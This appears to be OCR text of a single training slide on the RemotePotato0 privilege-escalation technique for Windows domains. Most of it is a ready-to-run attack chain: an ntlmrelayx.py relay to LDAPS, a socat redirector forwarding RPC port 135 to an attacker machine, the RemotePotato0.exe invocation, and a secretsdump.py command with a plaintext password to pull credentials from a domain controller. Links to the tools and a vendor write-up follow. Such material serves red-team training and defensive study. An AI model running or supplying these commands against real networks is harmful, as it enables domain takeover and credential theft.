 17 – RemotePotato0: Privilege Escalation via RPC Protocol
• We can perform Local Privilege Escalation
• Also Coerce other Users on the box (DA Privesc)
query user
ntlmrelayx.py -t ldaps://192.168.2.7
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:192.168.2.100:9999
.\RemotePotato0.exe -m 0 -r 192.168.2.102 -x 192.168.2.102 -p 9999 -s 2
secretsdump.py root/cRdXHsrkJd@192.168.2.7
https://github.com/antonioCoco/RemotePotato0 @splinter_code @decoder_it
https://github.com/MrAle98/SweetPotato
https://www.sentinelone.com/labs/relaying-potatoes-another-unexpected-privilege-escalation-vulnerability-in-windows-rpc-protocol/